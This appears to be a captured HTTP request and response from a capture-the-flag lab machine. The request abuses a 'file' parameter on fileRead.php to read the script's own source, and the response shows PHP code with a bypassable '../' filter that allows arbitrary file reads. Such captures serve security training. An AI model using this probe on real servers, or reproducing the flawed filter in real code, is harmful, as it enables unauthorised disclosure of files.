 Request
Raw Params Headers Hex
POST /fileRead.php HTTP/1.1
Host: 10.10.10.87
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.10.10.87/list.html
Content-Type: application/x-www-form-urlencoded
Content-Length: 19
Connection: close
file=./fileRead.php
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx/1.12.2
Date: Sun, 16 Dec 2018 12:14:53 GMT
Content-Type: application/json
Connection: close
X-Powered-By: PHP/7.1.16
Content-Length: 577
{"file":"<?php\n\n\nif($_SERVER['REQUEST_METHOD'] ===
\"POST\"){\n\t$fileContent['file'] = false;\n\theader('Content-Type:
application\/json');\n\tif(isset($_POST['file'])){\n\t\theader('Content-Typ
e: application\/json');\n\t\t$_POST['file'] = str_replace( array(\"..\/\",
\"..\\\"\"), \"\", $_POST['file']);\n\t\tif(strpos($_POST['file'],
\"user.txt\") === false){\n\t\t\t$file = fopen(\"\/var\/www\/html\/\" .
$_POST['file'], \"r\");\n\t\t\t$fileContent['file'] =
fread($file,filesize($_POST['file']));
\n\t\t\tfclose();\n\t\t}\n\t}\n\techo json_encode($fileContent);\n}\n"}